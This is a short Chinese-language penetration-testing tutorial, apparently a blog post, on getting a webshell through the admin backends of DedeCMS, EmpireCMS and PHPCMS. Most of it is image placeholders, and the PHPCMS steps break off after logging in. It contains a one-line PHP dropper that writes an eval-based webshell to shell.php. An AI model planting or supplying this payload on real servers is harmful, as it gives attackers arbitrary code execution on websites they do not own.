在web渗透测试中,webshell是一种常见的攻击手段。Webshell是一种恶意软件,它允许攻击者在目标web服务器上执行任意代码。一旦webshell被植入到目标服务器上,攻击者就可以通过webshell控制服务器,进而进行各种恶意活动,如数据窃取、网站篡改、拒绝服务攻击等。因此,对webshell密码的分析是至关重要的,它可以帮助我们更好地理解攻击者的行为和意图,从而采取有效的防御措施









dedecms后台拿shell

后台页面-上传木马

默认路径:http://xxx.xxx.xxx/dede

后台页面-添加页面







mpirecms后台拿shell

后台页面-添加页面

<?php fputs(fopen("shell.php","a"),'<?php @eval($_POST[cmd]);?>');?>







phpcms后台拿shell

步骤

1、进入后台(index.php?m=admin&c=index&a=login&pc_hash=p6anmr)

